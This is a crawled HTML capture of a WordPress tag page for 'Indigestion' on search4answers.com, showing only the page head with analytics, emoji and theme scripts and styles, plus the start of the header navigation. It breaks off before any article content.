

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/indigestion/
body_size: 14449
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/understanding-allergy-symptoms-2/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Indigestion &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Indigestion Tag Feed" href="https://search4answers.com/tag/indigestion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-indigestion tag-603 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
